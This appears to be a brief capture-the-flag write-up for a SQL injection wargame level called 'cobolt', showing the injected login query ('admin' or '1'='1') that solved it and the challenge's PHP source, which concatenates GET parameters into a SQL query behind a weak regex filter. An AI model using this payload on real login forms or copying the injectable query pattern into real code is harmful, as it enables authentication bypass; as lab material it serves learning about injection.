 query : select id from prob_cobolt where id='admin' or '1' = '1' and pw=md5('anything')
COBOLT Clear!
<?php
include "./config.php";
login_chk();
$db = dbconnect();
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[id])) exit("No Hack ~_~");
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
$query = "select id from prob_cobolt where id='{$_GET[id]}' and pw=md5('{$_GET[pw]}')";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysqli_fetch_array(mysqli_query($db,$query));
if($result['id'] == 'admin') solve("cobolt");
elseif($result['id']) echo "<h2>Hello {$result['id']}<br>You are not admin :(</h2>";
highlight_file(__FILE__);
?>